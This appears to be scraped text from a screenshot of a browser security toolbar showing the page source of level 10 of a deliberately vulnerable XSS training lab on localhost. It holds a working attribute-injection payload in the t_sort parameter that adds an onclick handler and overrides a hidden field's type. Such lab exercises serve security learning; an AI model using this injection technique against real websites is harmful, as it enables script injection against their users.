 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
view-source:http://127.0.0.1/xss_vuln/level10.php?t_sort=" onclick="alert()" type="abc
Split URL
Execute
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="" onclick="alert()" type="abc" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:0</h3></body>
23 </html>
24
25